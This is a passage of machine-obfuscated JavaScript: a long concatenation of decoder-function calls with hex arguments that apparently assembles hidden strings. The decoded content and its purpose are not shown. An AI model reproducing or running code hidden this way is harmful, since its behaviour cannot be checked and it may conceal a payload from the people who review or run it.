,0x1ba4,0x1fb6,0x1bb8,0x13cd)+O00O00911F_0x96d9cf(0xb0e,0x10d3,0x879,-0x35b,0x15d8)+O00O00911F_0xbc3d7d(0x1baf,0x2241,0x1fe1,0x23d6,0xe0b)+O00O00911F_0x2a49d6(0x160,0x371,0xd68,0xbab,-0x66)+O00O00911F_0x301314(0x1825,0x18d9,0xd25,0xfb1,0x1a5d)+O00O00911F_0x2a49d6(0x412,0xc5f,0x1a83,0x12a3,0x1b1)+O00O00911F_0x1fd229(0x138e,0x2bf5,0x1ff8,0x2283,0x2255)+O00O00911F_0x1fd229(0x14b7,0x1d54,0x1091,0x8e7,0x3ab)+O00O00911F_0x301314(0x840,0x153f,-0x5d4,-0x34f,0x778)+O00O00911F_0x301314(0x1112,0x7f7,0xaa6,0x4f3,0x8a6)+O00O00911F_0xbc3d7d(0x1227,0x1cbd,0x114c,0x1150,0x1e17)+O00O00911F_0x2a49d6(-0x18f,0x2b9,0xd90,-0x7f3,0x7ed)+O00O00911F_0xbc3d7d(0x1c11,0xe68,0x17ce,0x27df,0x23e5)+O00O00911F_0x1fd229(0xde1,0x2670,0x1812,0xe28,0x233c)+O00O00911F_0x2a49d6(0x111b,0x1cf8,0x103f,0x1e1f,0x192b)+O00O00911F_0x2a49d6(0xa78,0x1719,0x1376,0x105b,0x25e5)+O00O00911F_0x301314(0x4fe,0x373,0x361,0x1165,0x598)+O00O00911F_0x1fd229(0x1f3e,0x219f,0x206b,0x229a,0x1ae0)+O00O00911F_0x96d9cf(0x1792,0xe52,0x24f4,0x20cf,0x1aca)+O00O00911F_0x2a49d6(0xc41,0x18d4,0x19b6,0x2719,0x1908)+O00O00911F_0x301314(0x197a,0x1605,0x1958,0x2542,0x1378)+O00O00911F_0x301314(0x10bd,0x16c2,0x427,0x846,0x130e)+O00O00911F_0x1fd229(0xfa5,0x1908,0x151b,0x22d9,0xf30)+O00O00911F_0x301314(0xd12,0x1545,0x16b2,0x12af,0x1189)+O00O00911F_0xbc3d7d(0x51f,0x1080,0x4a2,-0x1d1,0xc2d)+O00O00911F_0x2a49d6(0x20ad,0x17f1,0xcfb,0xc0b,0x10b7)+O00O00911F_0x1fd229(0x19f1,0x1b5d,0x1ccf,0x1bd2,0x2695)+O00O00911F_0x301314(0x160b,0xd82,0x1919,0x1c5b,0x948)+O00O00911F_0x96d9cf(0x1b01,0xfde,0x236e,0x2591,0x2633)+O00O00911F_0x96d9cf(0x1244,0xce7,0x17e9,0x1291,0x1ab3)+O00O00911F_0x1fd229(0x11c6,0x12f7,0x1912,0x1618,0x12aa)+O00O00911F_0x2a49d6(0xb5f,0x131b,0x212c,0x17bd,0xa39)+O00O00911F_0xbc3d7d(0x101,0x71a,0x900,0xdbe,-0xc8a)+O00O00911F_0x2a49d6(0x837,0x6ee,-0x2b0,0x836,-0x55c)+O00O00911F_0x1fd229(0xf79,0x1f63,0x13f6,0x1086,0x11de)+O00O00911F_0x1fd229(0x1433,0x217b,0x19a5,0x1fbd,0xf65)+O00O00911F_0x301314(0x1ad3,0x17ff,0x1c87,0x1025,0x1791)+O00O00911F_0x96d9cf(0x22f,0xcf,-0x8b6,0x36d,-0xbd6)+O00O00911F_0x96d9cf(0x19ac,0x1295,0xf3f,0x26c0,0xdd3)+O00O00911F_0xbc3d7d(0xa72,0x116e,0x129d,0x29b,0x12de)+O00O00911F_0x1fd229(0x1481,0x146b,0x1ff8,0x26bb,0x210a)+O00O00911F_0x2a49d6(0x140,0xeae,0x502,0xf8c,0x131d)+O00O00911F_0xbc3d7d(0xe97,0x1197,0x1362,0x181b,0x1238)+O00O00911F_0x1fd229(0x1164,0x1d03,0x1c04,0x1a4f,0x11dc)+O00O00911F_0x96d9cf(0x1740,0x1001,0x1705,0x2295,0x231e)+O00O00911F_0xbc3d7d(-0xe4,0x6b,-0x706,0x5f1,0x6fa)+O00O00911F_0x301314(0xef5,0x93c,0x1c84,0x1bb4,0x1b4d)+O00O00911F_0x96d9cf(0x1792,0x20b1,0x1a56,0x1593,0x1d32)+O00O00911F_0x301314(0x160b,0x19b2,0x1424,0x174a,0x235a)+O00O00911F_0x301314(0x1510,0x236a,0x734,0x794,0x10ed)+O00O00911F_0x301314(0xc13,0x64d,0x38d,0x1215,0x112d)+O00O00911F_0x301314(0x840,0xfaa,-0x67e,0x1389,0x45e)+O00O00911F_0x1fd229(0x1e82,0x2309,0x17d6,0x2431,0xdb2)+O00O00911F_0x96d9cf(0x12d2,0x194c,0x21b7,0x1998,0x17bb)+O00O00911F_0x1fd229(0x1558,0x106f,0x6b4,-0x339,0x119c)+O00O00911F_0x96d9cf(0x1cbc,0x1996,0xe1b,0x2678,0x2b0a)+O00O00911F_0x2a49d6(0x1f41,0x1d87,0xf81,0x104f,0x2546)+O00O00911F_0x1fd229(-0x7a9,0x11d4,0x5a2,0xec6,0x554)+O00O00911F_0x1fd229(0x1948,0x2503,0x1ccf,0x2275,0x1f87)+O00O00911F_0x1fd229(0x1ae9,0x207c,0x1ccf,0x2980,0x2201)+O00O00911F_0x1fd229(0xb65,0x12aa,0x8b5,0xcd2,0x10e2)+O00O00911F_0xbc3d7d(0x13cd,0x1f30,0x1ac8,0x2013,0x14fc)+O00O00911F_0xbc3d7d(0xe97,0x136b,0x187e,0x1aaa,0xea7)+O00O00911F_0x2a49d6(0x195c,0x1809,0x1fa8,0x189e,0xb1a)+O00O00911F_0xbc3d7d(0x1695,0xb57,0x11a5,0xb9b,0xba7)+O00O00911F_0x96d9cf(0x1126,0x142d,0x4c6,0x23d,0xa01)+O00O00911F_0x96d9cf(0x4dd,0x632,-0x1a6,0x15c,-0x261)+O00O00911F_0x1fd229(0x2d52,0x1185,0x2069,0x1d7d,0x11b5)+O00O00911F_0x2a49d6(0x1ba0,0x199b,0x2157,0x1e73,0x2564))+(O00O00911F_0x301314(0x21,0x3db,-0x828,-0x4e9,0x229)+O00O00911F_0x301314(0x4f1,0x1004,-0x280,-0x5c8,-0x6f9)+O00O00911F_0xbc3d7d(0xca7,0xb19,0x117e,0xeda,0x1311)+O00O00911F_0x301314(0x1742,0x2335,0x2016,0x1c1b,0x1e53)+O00O00911F_0x1fd229(0x142f,0x1774,0x1ccf,0x2a26,0x18b7)+O00O00911F_0x96d9cf(0x1ae4,0x28ed,0x1c4f,0xf54,0xf2c)+O00O00911F_0xbc3d7d(0x16e7,0x1039,0x1b2d,0x1118,0x1e31)+O00O00911F_0xbc3d7d(0x1a8c,0x2430,0x11ca,0x21e1,0x1c20)+O00O00911F_0xbc3d7d(0xb97,0x94,-0x173,0x6cc,0xf50)+O00O00911F_0x1fd229(0xb9a,-0x49,0xa32,0x96f,0x561)+O00O00911F_0x1fd229(0x1fd5,0x16e6,0x147f,0x1621,0x1396)+O00O00911F_0xbc3d7d(0x161c,0xfe5,0x2218,0x1a51,0x15a3)+O00O00911F_0x301314(0x15b9,0xbe6,0x1524,0x15af,0x245a)+O00O00911F_0x301314(0xf9f,0x2fd,0x10f1,0x1120,0x1687)+O00O00911F_0x1fd229(0xa6,0x3ea,0xa1a,0xf86,0x326)+O00O00911F_0x96d9cf(0x1b2c,0x1b58,0x249d,0x1c70,0x1e25)+O00O00911F_0x96d9cf(0x1859,0x1645,0x1c5c,0x1d36,0x162f)+O00O00911F_0x1fd229(0x2ece,0x1c5f,0x21b4,0x24ab,0x18b3)+O00O00911F_0x301314(0x1462,0xc48,0x797,0x1434,0x1ca3)+O00O00911F_0x2a49d6(-0x8ac,0x4b3,0x27c,0x7f1,0x6f8)+O00O00911F_0xbc3d7d(0x1945,0x1279,0x14da,0x1816,0x1cfd)+O00O00911F_0x1fd229(0x15f4,0x1f3d,0x1c5f,0x1f59,0x1618)+O00O00911F_0x1fd229(0xfd3,-0x237,0x619,0x27f,0x16f)+O00O00911F_0xbc3d7d(0x1232,0x1038,0x1775,0x1fe3,0x705)+O00O00911F_0x96d9cf(0x12c1,0x172a,0x1a00,0x15ed,0xfbc)+O00O00911F_0x2a49d6(-0x95c,0x3e5,0x763,-0x85d,0x10f)+O00O00911F_0x2a49d6(0xb44,0x15a6,0x1954,0x9fd,0x929)+O00O00911F_0x2a49d6(0x18f4,0x18d4,0xe98,0x15d1,0xc89)+O00O00911F_0x2a49d6(0x1674,0x1224,0x3a2,0x85a,0xc0c)+O00O00911F_0xbc3d7d(0x1baf,0x17a3,0x29b0,0xea0,0x1832)+O00O00911F_0x2a49d6(0x932,0x14c3,0x5e6,0x1931,0xaf7)+O00O00911F_0xbc3d7d(0x195c,0x143a,0x24a8,0x14bb,0x23e4)+O00O00911F_0x301314(0xa63,-0x3be,0xb4,0x1608,0xccb)+O00O00911F_0x301314(0x116,0x665,-0x3a7,0xb84,0x973)+O00O00911F_0x96d9cf(0x5b8,0xdf4,0xd75,0x5be,0xdc0)+O00O00911F_0xbc3d7d(0x16e7,0x17ab,0xb4e,0x226e,0x1625)+O00O00911F_0xbc3d7d(0x35a,0x1148,0x7a2,0xd63,0x10ab)+O00O00911F_0x301314(0xd58,0x675,0x16a4,0xd2b,0x1818)+O00O00911F_0x301314(0x19b0,0x26ea,0x168b,0x1842,0x16e2)+O00O00911F_0x2a49d6(0xfd6,0xd47,0x1793,0x7c0,0x1be3)+O00O00911F_0x2a49d6(0xbff,0xb09,0x59,-0x1ce,-0x202)+O00O00911F_0x1fd229(0x1241,0xef0,0x1c11,0x291b,0x1ee5)+O00O00911F_0x96d9cf(0xe73,0x1444,0xc61,0x1367,0x1a67)+O00O00911F_0x301314(0x4cc,-0x1bd,-0x6c9,0x208,0x8df)+O00O00911F_0xbc3d7d(0x1647,0xbb2,0x783,0x1112,0x233a)+O00O00911F_0x2a49d6(0xdf6,0x18d4,0x1b89,0xac9,0x14b4)+O00O00911F_0x96d9cf(0xf42,0x9e1,0xf8e,0x149a,0x19e0)+O00O00911F_0x1fd229(0x10d9,0x517,0x854,-0x39c,0x1717)+O00O00911F_0x2a49d6(0x24c7,0x19da,0x189b,0x286b,0x123a)+O00O00911F_0x2a49d6(0x1ea4,0x1ab3,0x2912,0x1f9d,0x26f2)+O00O00911F_0x1fd229(-0x648,0x6b4,0x859,0x126c,0x1396)+O00O00911F_0x96d9cf(0xd16,0x863,0xb02,0x8d8,0x115f)+O00O00911F_0x96d9cf(0xeaa,0x1868,0x12d1,0x720,0x4e4)+O00O00911F_0xbc3d7d(0x13b9,0xb92,0xf21,0x1b7b,0xc89)+O00O00911F_0x2a49d6(0x105e,0x941,0x11ec,0x6fe,0x1747)+O00O00911F_0x2a49d6(0x1d83,0x199b,0x1a58,0x1c25,0xefd)+O00O00911F_0xbc3d7d(0xfd,-0x1fa,0x273,-0x15,-0x719)+O00O00911F_0x301314(0x3b8,0xb19,-0x497,0x1c5,-0x1ad)+O00O00911F_0x301314(0x1564,0x877,0xc00,0x1eef,0x1589)+O00O00911F_0x301314(0x1799,0x2361,0x13ad,0x2425,0x21e0)+O00O00911F_0x1fd229(0x1227,0x984,0x562,0x670,0x84c)+O00O00911F_0x1fd229(0x1dac,0x627,0x11e6,0x12fd,0x2079)+O00O00911F_0x96d9cf(0xf48,0x13d8,0x1162,0x1025,0x9af)+O00O00911F_0xbc3d7d(0x1013,0x1610,0x5ba,0x1014,0x1639)+O00O00911F_0x1fd229(0x9b2,-0x3f1,0xaa6,0x12de,0x178)+O00O00911F_0x2a49d6(0xf03,0xdeb,0x119a,0x16e3,0x1569)+O00O00911F_0x1fd229(0x10f1,-0x58f,0x76d,0x1141,0xb01)+O00O00911F_0x1fd229(0x176a,0x1f7b,0x1718,0x17c9,0x835)+O00O00911F_0x2a49d6(0x606,0x322,-0xb01,0xf89,0x10bc)+O00O00911F_0x96d9cf(0x62a,0xd6,0xf82,0x11c3,0x161)+O00O00911F_0x96d9cf(0xaca,0x2db,0xc6f,0xeab,0x1601)+O00O00911F_0x96d9cf(0x11db,0x542,0x78e,0x9a9,0x1567)+O00O00911F_0x1fd229(0x1288,0x1fd0,0x147f,0x17a8,0x211b)+O00O00911F_0x2a49d6(0x1777,0x1809,0x129f,0x1f6b,0x1019)+O00O00911F_0x1fd229(0x1b45,0x2614,0x1c7d,0x1db1,0x18ac)+O00O00911F_0x2a49d6(0x1ec2,0x1268,0x1e96,0x1fbe,0x1bbf)+O00O00911F_0x1fd229(0x48,0x14c1,0xa1a,-0x2b2,0x777)+O00O00911F_0x2a49d6(0x1cee,0x1c6e,0x1788,0x152f,0x29a7)+O00O00911F_0x301314(0x16d2,0x98d,0x227d,0xd52,0xdda)+O00O00911F_0x1fd229(0xd4e,0xf09,0x1977,0x2403,0x27cb)+O00O00911F_0x1fd229(0x1bb9,0x18d0,0x20e4,0x1eb1,0x1b6a)+O00O00911F_0xbc3d7d(0x1071,0x12a3,0x14b0,0x155c,0x15ba)+O00O00911F_0x2a49d6(-0x1c,0x116,0x769,0x2ab,-0x24c)+O00O00911F_0x2a49d6(0x2a0c,0x1bcc,0x1027,0x1b80,0x20f2)+O00O00911F_0x96d9cf(0x521,-0x46b,-0x7b4,-0x8a5,0x2c6)+O00O00911F_0xbc3d7d(0x16e7,0x236c,0x1f5a,0xc83,0x2177)+O00O00911F_0x96d9cf(0x4d2,-0x415,0xd3c,0x136,0x830)+O00O00911F_0xbc3d7d(0xe97,0x16db,0x15f8,0xcbb,0xe05)+O00O00911F_0x2a49d6(-0x54f,0x459,0x5cf,0xb7e,-0x732)+O00O00911F_0x301314(0x1711,0x1fce,0x1c4b,0xfd0,0x24f9)+O00O00911F_0x1fd229(0x1c8d,0x18ee,0x1eae,0x25c0,0x20b0)+O00O00911F_0x96d9cf(0x31c,-0x8c5,0x685,0xbc3,0x10db)+O00O00911F_0xbc3d7d(0xc6b,0x13b6,0xe2a,0xee2,0x157d)+O00O00911F_0x2a49d6(0x254c,0x1c70,0xf93,0x16ff,0x2484)+O00O00911F_0x301314(0x160b,0x1f56,0x2485,0x2427,0xc97)+O00O00911F_0x2a49d6(0x21fe,0x18d4,0x2640,0x2632,0x19cb)+O00O00911F_0x96d9cf(0x1b01,0x2629,0x2488,0x14dc,0x12fe)+O00O00911F_0x2a49d6(0x1a87,0x1386,0x103c,0x2196,0x8de)+O00O00911F_0x96d9cf(0x13d5,0xc7d,0xf8d,0x224f,0x1556)+O00O00911F_0x1fd229(0x1a5a,0x211a,0x1716,0x1896,0x175c)+O00O00911F_0x301314(0x25,0x18a,-0x483,0x2b9,-0x49f)+O00O00911F_0xbc3d7d(0x501,-0xc7,0xf95,-0x821,0x67e)+O00O00911F_0x301314(0x5ab,0x1450,-0x78a,-0x23f,-0x282)+O00O00911F_0x2a49d6(0xda1,0x125e,0x1002,0x1d37,0xd82)+O00O00911F_0x301314(0x17a8,0x261f,0x9f5,0x24e0,0x1f3e)+O00O00911F_0xbc3d7d(0x3d2,-0x3e3,-0x1f3,0xbd8,-0x52d)+O00O00911F_0x301314(0x135f,0x1ce3,0x1388,0x62d,0x4b7)+O00O00911F_0x1fd229(0x2e4,0x1d55,0xf11,0xad1,0x9d0)+O00O00911F_0x301314(0x59d,-0x6a2,0x905,0x2f,0xa3e)+O00O00911F_0x2a49d6(-0x836,0x4e8,-0x915,0x104d,0x11c3)+O00O00911F_0x1fd229(0x2185,0x1386,0x1ed1,0x1396,0x1541)+O00O00911F_0x1fd229(0x1324,-0x435,0x9ba,-0xc5,0x377)+O00O00911F_0x96d9cf(-0x18,-0xecc,-0xd36,-0xe1,0x72f)+O00O00911F_0x2a49d6(0x18a8,0x1c43,0x1a5d,0x1d49,0x178e)+O00O00911F_0x2a49d6(0x713,0x1386,0xa0f,0x597,0x831)+O00O00911F_0x2a49d6(0xa26,0x1517,0xe4e,0xd9b,0x1594)+O00O00911F_0xbc3d7d(0x112e,0x822,0x1eb1,0xaa6,0x1378)+O00O00911F_0x96d9cf(0x1ac,0x91d,-0x885,0x52a,-0x354)+O00O00911F_0x301314(0x1178,0xcf7,0x736,0xf74,0xb92)+O00O00911F_0x1fd229(0xc39,0x21b5,0x147f,0x1f42,0x1ffd)+O00O00911F_0x301314(0x190,-0x700,0xde3,0x75f,0xbdb)+O00O00911F_0x301314(0x1711,0xf22,0x110d,0x1a41,0xab7)+O00O00911F_0xbc3d7d(0x18c6,0x1f5f,0x128c,0xed3,0xcc3)+O00O00911F_0x301314(0x195,0xc4e,-0x1f,0xecd,-0x78b)+O00O00911F_0xbc3d7d(0xc6b,0x294,0x66b,0x4dc,0x6bf)+O00O00911F_0x96d9cf(0x16b5,0x123e,0x1f84,0x2477,0x1fac)+O00O00911F_0xbc3d7d(0x16e7,0x1d45,0xf8b,0x1b9d,0x1ff6)+O00O00911F_0x301314(0x27e,-0x78,-0x7ed,0x343,0x6be)+O00O00911F_0xbc3d7d(0x16e7,0x9a2,0x1de6,0x18db,0x14e9)+O00O00911F_0xbc3d7d(0x608,0xe5d,0xe33,-0x11,-0x251)+O00O00911F_0x96d9cf(0x6f8,0xcb6,-0x479,0x3ea,0xb36)+O00O00911F_0x2a49d6(0x1c84,0x1386,0x153b,0x1f6b,0xe63)+O00O00911F_0x301314(0xe57,0xd1,0x1651,0xe1b,0x11c6)+O00O00911F_0x2a49d6(0x1296,0x139b,0x1402,0x1e26,0x687)+O00O00911F_0x301314(0x44f,0x978,0xc5d,-0x860,-0x4e3)+O00O00911F_0x1fd229(0x1929,0x1a4f,0xe25,0x124,0x169d)+O00O00911F_0x96d9cf(0x3d3,0xb6f,-0x45a,0x8f0,-0x77e)+O00O00911F_0x96d9cf(0x1792,0xa27,0x10f5,0x1fb6,0x18a6)+O00O00911F_0x301314(0x160b,0x1a43,0x1b14,0x996,0x1d81)+O00O00911F_0x96d9cf(0x138a,0x20ab,0x792,0x167b,0x12c6)+O00O00911F_0xbc3d7d(0x91c,0xfa4,0x119a,0xd46,0x1386)+O00O00911F_0x1fd229(0x5aa,0x273,0x100d,0x1d8a,0x7da)+O00O00911F_0x1fd229(0x1190,0x1245,0x13d6,0x1f2e,0x16c8)+O00O00911F_0x1fd229(-0x606,0x1661,0x87b,0xd4b,0x1c3)+O00O00911F_0x2a49d6(0xff7,0x652,0xdcf,0xefc,0x35a)+O00O00911F_0x96d9cf(0x1610,0x1e3a,0x24ec,0x17b9,0x23c0)+O00O00911F_0xbc3d7d(0x18c6,0xc2e,0x19a7,0x24e2,0x1179)+O00O00911F_0x1fd229(0x290b,0x2a17,0x1fd5,0x2ab6,0x13ba)+O00O00911F_0x301314(0x9,0xe0,-0x8db,0xbc,0x6c8)+O00O00911F_0x301314(0xcb7,0x18c5,0x3d0,0x15ae,0x229)+O00O00911F_0x1fd229(0xff2,0x86e,0x110c,0x1e0f,0x1851)+O00O00911F_0xbc3d7d(0x318,0x31a,0xf04,0xb10,0x34c)+O00O00911F_0x1fd229(-0x296,0xe6e,0x4b6,0x19a,0x147)+O00O00911F_0x2a49d6(0x1a20,0xba2,0xa5b,0x13f6,0x95c)+O00O00911F_0xbc3d7d(0xe5,0x616,0x615,0x900,0x94d)+O00O00911F_0xbc3d7d(0x764,0xa21,0x96b,-0x6af,0x487)+O00O00911F_0x301314(0x9cd,-0x188,0xa8b,0x10a3,0x269)+O00O00911F_0x2a49d6(-0x92,0xb09,0xf6,0x10a0,0x1763)+O00O00911F_0x96d9cf(0xad0,0x1837,0xc90,0xbd3,0xc02)+O00O00911F_0xbc3d7d(0xdee,0x3e6,0xa78,0x52e,0x1815)+O00O00911F_0x301314(0x1b7,-0x514,-0xc3,0x9f5,-0x296)+O00O00911F_0x96d9cf(0x144a,0x1382,0x15cd,0x1ab4,0x1459)+O00O00911F_0x96d9cf(0x1b01,0x156d,0x1c4d,0x2388,0x2672)+O00O00911F_0x301314(0x10bd,0x13fb,0x15fe,0xbe3,0x3d2)+O00O00911F_0x96d9cf(0xfde,0x1e8f,0x2be,0x1b05,0x57f)+O00O00911F_0xbc3d7d(0x11ae,0x564,0x130b,0x911,0x14fb)+O00O00911F_0xbc3d7d(0x52b,-0x3fe,0x5f4,0x13cf,0x602)+O00O00911F_0xbc3d7d(0x83d,-0x5a4,0xdb6,-0x21a,0xe9d)+O00O00911F_0x2a49d6(-0x931,0x235,-0x6cc,0x13b,-0x3e8)+O00O00911F_0xbc3d7d(0x16e7,0x19ad,0x1868,0x2409,0x1cf2)+O00O00911F_0x301314(0xd58,0x732,0xf68,0x162f,0x4b)+O00O00911F_0x301314(0x160b,0xd2d,0x1e60,0x2261,0x113b)+O00O00911F_0x2a49d6(0xe79,0x7de,0x492,-0x4e1,0xb72)+O00O00911F_0x96d9cf(0xb39,0x45,0xc83,0x1fc,0x1841)+O00O00911F_0x301314(0x840,0x80d,0xccf,-0x6a5,0x197)+O00O00911F_0x2a49d6(0xdc9,0x1816,0x20fe,0x1011,0x24db)+O00O00911F_0x96d9cf(0x155c,0x1570,0x1765,0x22f0,0x1224)+O00O00911F_0xbc3d7d(0xe9d,0x19f8,0x100a,0x15e9,0x541)+O00O00911F_0x2a49d6(0x1402,0x888,0x1417,0x728,-0x2e)+O00O00911F_0x2a49d6(0x18a1,0x1453,0x10f5,0x9e0,0x134b)+O00O00911F_0x2a49d6(0x16cb,0x15a6,0xb0a,0x1578,0x239c)+O00O00911F_0x301314(0x160b,0x18af,0x2084,0x1af0,0x88a)+O00O00911F_0x96d9cf(0x10e2,0xa19,0x15cd,0x14c3,0x3fd)+O00O00911F_0x2a49d6(0x1186,0x1d9c,0x2614,0x1ad0,0x199a)+O00O00911F_0x1fd229(0xd29,0x8b6,0x76c,0x28b,0xeaa)+O00O00911F_0x1fd229(0x28ad,0x1fa2,0x1ee9,0x16c2,0x2d94)+O00O00911F_0x2a49d6(0x832,0xc5f,0x10c2,0x718,0xb4c)+O00O00911F_0x1fd229(0x1659,0x1b4b,0x1ff8,0x2869,0x19fe)+O00O00911F_0x2a49d6(0x14a1,0x1e43,0x1da4,0x1e02,0x1e9e)+O00O00911F_0x2a49d6(0x10a3,0x119b,0x18ce,0x1c85,0xd69)+O00O00911F_0x301314(0x61d,0xa26,-0x5c6,0x1337,0xb11)+O00O00911F_0x1fd229(0x919,0x3ff,0x79c,0x99b,0x11fa)+O00O00911F_0x96d9cf(0x104b,0x2a8,0x1dc5,0x235,0x1fb)+O00O00911F_0x301314(0x1a79,0x2859,0x1573,0x129c,0x1537)+O00O00911F_0x1fd229(0x2222,0x1057,0x1aba,0xea0,0xc16)+O00O00911F_0x1fd229(0xd67,0x139b,0x1a97,0x11ed,0x24fe)+O00O00911F_0x96d9cf(0x1994,0x282a,0xae1,0xf2c,0x18bc)+O00O00911F_0x1fd229(-0x437,0x52d,0x9ba,0x11d8,-0x242)+O00O00911F_0x2a49d6(0x30f,0x12a,0x89b,0x96f,-0xcd)+O00O00911F_0x2a49d6(0x1e8f,0x1c43,0x2562,0x2861,0x1d91))+(O00O00911F_0x2a49d6(0xc1d,0x1386,0x1dc2,0x1973,0xfb6)+O00O00911F_0x1fd229(0x1e0c,0x271b,0x1912,0x2612,0x2518)+O00O00911F_0x301314(0x1052,0x1d56,0x1b74,0x64f,0x2df)+O00O00911F_0x301314(0x25,-0x290,-0x78,0xb9b,0x494)+O00O00911F_0xbc3d7d(0x1254,0xa3d,0x212b,0x196c,0x754)+O00O00911F_0x2a49d6(0xc56,0x1084,0x73b,0x7dd,0x885)+O00O00911F_0xbc3d7d(0x26c,0xbac,0x74c,0x834,-0xb65)+O00O00911F_0x1fd229(0x2822,0x248d,0x1dd5,0x2212,0x10e6)+O00O00911F_0xbc3d7d(0x18c6,0x2446,0x1fb2,0x1512,0x2195)+O00O00911F_0x1fd229(0x7c,0x3d,0x859,0xea2,0x135)+O00O00911F_0xbc3d7d(0xc6b,0x1201,0xfed,0x18c2,0x1011)+O00O00911F_0x301314(0x152e,0x1849,0x1dad,0x1af2,0x1f9f)+O00O00911F_0x1fd229(0x141f,0x1c63,0x1ccf,0x1cd6,0xff8)+O00O00911F_0x96d9cf(0x405,0x26d,-0x1f0,-0x368,0x19f)+O00O00911F_0x2a49d6(0xcce,0x18d4,0x1231,0xf1c,0xab0)+O00O00911F_0x301314(0x52c,-0x3bc,0x480,0x7ab,-0x620)+O00O00911F_0x96d9cf(0x6f8,-0x4c5,0x743,-0x348,0x10e0)+O00O00911F_0x2a49d6(0x1613,0x1386,0x1cf6,0x2236,0x6fb)+O00O00911F_0xbc3d7d(0xf33,0x15ee,0xf81,0x679,0x11c5)+O00O00911F_0x96d9cf(0x1259,0xb4e,0xf5e,0x48f,0x61f)+O00O00911F_0x301314(0x44f,0x90c,0x10b8,0x5ec,-0x733)+O00O00911F_0x96d9cf(0x8e8,0x1662,0x16fd,0x99e,0x13d3)+O00O00911F_0xbc3d7d(0x328,0xc67,0x455,-0x3f3,0x8c8)+O00O00911F_0x1fd229(0x13af,0x1b98,0x1ccf,0x138f,0x17bf)+O00O00911F_0x1fd229(0x135c,0x20a1,0x1ccf,0x23da,0x1684)+O00O00911F_0x1fd229(0x2593,0x1e6c,0x18c7,0x19cb,0x137e)+O00O00911F_0x301314(0x840,-0x3b9,-0x5c8,0x12c6,0x4ff)+O00O00911F_0x96d9cf(0xad0,0x6cf,0x3de,-0x176,0x9f5)+O00O00911F_0x96d9cf(0xe99,0x40d,0x13bc,0x1a,0x15d0)+O00O00911F_0x96d9cf(0x33e,0x45a,-0xb6a,0xccf,-0x59d)+O00O00911F_0xbc3d7d(0x465,0xca8,0x97c,-0x98,0xc32)+O00O00911F_0x2a49d6(0x1936,0x1752,0x16bf,0x90b,0x14b2)+O00O00911F_0x1fd229(0x2c8f,0x24d4,0x1eae,0x1e23,0x1785)+O00O00911F_0x2a49d6(0xd3e,0x1bda,0x28d0,0x1491,0x1782)+O00O00911F_0x96d9cf(0x1402,0x10f9,0x22d4,0x1b51,0x1350)+O00O00911F_0x96d9cf(0xca9,0x83b,0xb36,0x1a68,-0x1dd)+O00O00911F_0x96d9cf(0x230,0x2c7,-0x6c9,-0x5ee,0xc3f)+O00O00911F_0x1fd229(0x1f64,0x1470,0x1718,0x21ca,0x2263)+O00O00911F_0x301314(0xe03,0xd59,0x1639,0xdff,0x1ca4)+O00O00911F_0x1fd229(0x1c51,0x1eac,0x1d5e,0x2744,0x2ba9)+O00O00911F_0x301314(0x10fc,0x1fa7,0xf12,0x1a37,0x1d42)+O00O00911F_0xbc3d7d(0x1384,0x2233,0x1b52,0x66f,0x1b08)+O00O00911F_0x96d9cf(0x1859,0x1850,0xd51,0x25f8,0xa30)+O00O00911F_0x2a49d6(0xe2e,0x2ea,0xddd,-0x5ac,0x953)+O00O00911F_0x1fd229(0xa75,0x15ed,0xa7c,-0x45e,0xfb6)+O00O00911F_0x301314(0x1564,0x1c6f,0x1383,0xf46,0x138c)+O00O00911F_0x96d9cf(0x1920,0x20b8,0x12e7,0x2466,0x17b5)+O00O00911F_0x96d9cf(0x8bf,0xd2c,0x911,0x1765,0xda3)+O00O00911F_0x1fd229(0x2f4d,0x1317,0x2197,0x1f70,0x17fa)+O00O00911F_0x96d9cf(0x1381,0x2082,0x1cc6,0x156e,0x85a)+O00O00911F_0x96d9cf(0x1c2c,0x1b53,0x1e54,0x2078,0x168e)+O00O00911F_0x301314(0x11d3,0x65c,0xd39,0xdf3,0x8d0)+O00O00911F_0x1fd229(0xe9c,0x1393,0xee7,0xfbb,0x134d)+O00O00911F_0x2a49d6(0x1d85,0x11db,0x1d2a,0x1675,0x9f5)+O00O00911F_0xbc3d7d(0x13b9,0x778,0x13d3,0x632,0x1d6f)+O00O00911F_0x2a49d6(0x22ea,0x186e,0x2653,0x2510,0xcbc)+O00O00911F_0x301314(0x12dd,0x21be,0xc11,0x1a28,0x64c)+O00O00911F_0x1fd229(0x592,0x13f7,0x742,-0xed,0x152b)+O00O00911F_0x96d9cf(0xd72,0x1f7,0xba2,0x205,0xd5b)+O00O00911F_0x96d9cf(0x1859,0xb93,0x1292,0x138b,0x1dbf)+O00O00911F_0x1fd229(0x27bc,0x1b9a,0x1977,0x283a,0x19ab)+O00O00911F_0x301314(0x1a20,0x2190,0x2341,0x15a6,0xde5)+O00O00911F_0x1fd229(0x1af1,0xde9,0x1659,0x1904,0x12e3)+O00O00911F_0xbc3d7d(-0xd7,-0xf60,0xb4a,0xc0d,0xc4d)+O00O00911F_0x96d9cf(0x1a8a,0x198a,0x1b0a,0x22f9,0x1e06)+O00O00911F_0x1fd229(0xb82,0x192d,0x162f,0x1299,0x8fe)+O00O00911F_0xbc3d7d(0x16e7,0xdf1,0x1ac4,0x13e1,0x14d5)+O00O00911F_0x96d9cf(0x1792,0x184d,0x103e,0x10ec,0x1a9b)+O00O00911F_0x2a49d6(0xfb1,0x1084,0x1ed5,0xb61,0x683)+O00O00911F_0x301314(0x1540,0xf9d,0x1b8d,0x7c0,0x11aa)+O00O00911F_0x301314(0x15b9,0x9f0,0x15e7,0x1dc7,0x1b88)+O00O00911F_0x1fd229(0xc34,0x2091,0x1663,0x21b4,0x1511)+O00O00911F_0x2a49d6(-0x233,0x61f,0x1f5,0x7bd,0x1336)+O00O00911F_0x1fd229(0x347,0xd97,0x109a,0x1d9f,0x1942)+O00O00911F_0x96d9cf(0x104b,0x57e,0xb2c,0xcde,0xd8e)+O00O00911F_0xbc3d7d(0x12af,0x1824,0x20a5,0x140f,0xd3c)+O00O00911F_0x301314(0x1731,0x20cf,0x1d42,0x1d70,0x1c3e)+O00O00911F_0x2a49d6(0x2a8,0xf80,0xbd8,0xc13,0x1616)+O00O00911F_0x301314(0xa48,0x4cd,0x46d,0x1292,-0x201)+O00O00911F_0x96d9cf(0x3c3,-0xf7,0x120,0xbd2,-0x576)+O00O00911F_0xbc3d7d(-0x132,0x7d6,0x4a1,-0x583,-0x80d)+O00O00911F_0x1fd229(0x1950,0x1314,0xf9d,0xdb2,0xf6c)+O00O00911F_0